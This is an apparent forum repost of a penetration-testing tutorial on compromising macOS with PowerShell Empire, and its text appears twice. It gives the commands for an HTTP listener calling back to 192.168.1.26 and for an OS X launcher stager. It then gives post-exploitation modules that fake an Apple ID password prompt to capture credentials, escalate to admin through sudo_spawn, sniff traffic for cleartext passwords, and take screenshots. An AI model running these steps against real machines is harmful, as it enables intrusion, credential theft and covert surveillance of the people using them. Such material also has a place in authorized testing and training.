122dani
Blockchain Policy Advocate
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
400 XP
This article is another post in the empire series. In this article, we will learn OSX Penetration testing using empire.
Table of Content
Exploiting MAC
Post Exploitation
Exploiting MAC
Here I’m considering you know PowerShell Empire’s basics, therefore, we will create the listener first using the following commands:

Executing the above commands will start up the listener as shown in the image above. Now the next step is to create a stager for OS X. And for that, type :


As you can see in the image above, the above stager will generate a code. Execute this code in the target system i.e. OS X and after the execution, you will have your session as shown in the image below :
Post Exploitation
Phishing
As we have the session of our mac, there are few post exploits that can use to our advantage. The first post exploitation module we will use is a collection/osx/prompt. Using this module will ask the user to enter their password to their Apple ID, which means this module does not work in stealth mode. To use this module type :

Executing the above module will open a prompt in the target machine as shown in the image below and when entered password you have it in clear text as shown in the image above.

Privilege Escalation

For the privilege escalation of OS X, we have used the module privesc/multi/sudo_spawn. To sue this module type :
Executing this module will give you admin rights with a new session, as you can see in the image below :
Sniffing
The module we will use is collection/osx/sniffer. This will sniff around all the traffic in the coming to and going from our target system and give us all the necessary details by creating a pcap file. To use module type :

As you can see that you will even find the password in clear text in the pcap file as shown in the image below :


Next post module is of taking a screenshot of the target system and to use the said module type :

The above module will take a screenshot as shown in the image below :

There is a further number of post modules which you can use and experiment with as shown in the image below :
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here
Table of Content
Exploiting MAC
Post Exploitation
- Phishing
- Privilege Escalation
- Sniffing
Exploiting MAC
Here I’m considering you know PowerShell Empire’s basics, therefore, we will create the listener first using the following commands:
Code:
uselistener http
set Host //192.168.1.26
execute
Executing the above commands will start up the listener as shown in the image above. Now the next step is to create a stager for OS X. And for that, type :
Code:
usestager osx/launcher
execute
As you can see in the image above, the above stager will generate a code. Execute this code in the target system i.e. OS X and after the execution, you will have your session as shown in the image below :
Post Exploitation
Phishing
As we have the session of our mac, there are few post exploits that can use to our advantage. The first post exploitation module we will use is a collection/osx/prompt. Using this module will ask the user to enter their password to their Apple ID, which means this module does not work in stealth mode. To use this module type :
Code:
usemodule collection/osx/prompt
execute
Executing the above module will open a prompt in the target machine as shown in the image below and when entered password you have it in clear text as shown in the image above.
Privilege Escalation
For the privilege escalation of OS X, we have used the module privesc/multi/sudo_spawn. To sue this module type :
Code:
usemodule privesc/multi/sudo_spawn
set Listener http
set Password toor
execute
Executing this module will give you admin rights with a new session, as you can see in the image below :
Sniffing
The module we will use is collection/osx/sniffer. This will sniff around all the traffic in the coming to and going from our target system and give us all the necessary details by creating a pcap file. To use module type :
Code:
usemodule collection/osx/sniffer
execute
As you can see that you will even find the password in clear text in the pcap file as shown in the image below :
Next post module is of taking a screenshot of the target system and to use the said module type :
Code:
usemodule collection/osx/screenshot
execute
The above module will take a screenshot as shown in the image below :
There is a further number of post modules which you can use and experiment with as shown in the image below :
Author: Sanjeet Kumar is an Information Security Analyst | Pentester | Researcher Contact Here